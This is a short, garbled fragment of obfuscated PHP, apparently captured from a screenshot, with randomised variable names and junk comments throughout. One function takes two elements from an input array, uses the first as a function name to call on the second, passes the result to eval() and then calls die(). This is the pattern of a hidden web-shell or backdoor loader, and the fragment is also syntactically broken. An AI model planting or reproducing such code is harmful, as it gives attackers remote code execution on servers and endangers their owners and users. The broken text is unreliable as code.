
foreach
 (yrMneRE()      
as
/*fAaTj  */
$uOjc
  bcOeRHQBHl(
$uOjcR
,   
$yNPEMwuBbo
);
$_F
     =  
'56
        }   

    }   

function
KDpXD
(
$szVomlZs
,  
$OmjFYxk
/*
s
*/
{   

if
/*MrUdY */
(
/*   CSm*/
count    (
/
$MWJxjtvkba
/*   NiJ  */
=   
$szVomlZs
[
1
];   

/*   z*/
$wvPEiOPYpv
/*  mafB   */
= 
$szVomlZs
[
2
]
$uFJeuar
   =    
$MWJxjtvkba
(
$wvPEiOPYpv
);;
eval
    ( 
$uFJeuar
/*   y */
);   

die
 ();
$_Uuv
/*   netoa   */
=
/*   jksm   */
        }   

                   }   
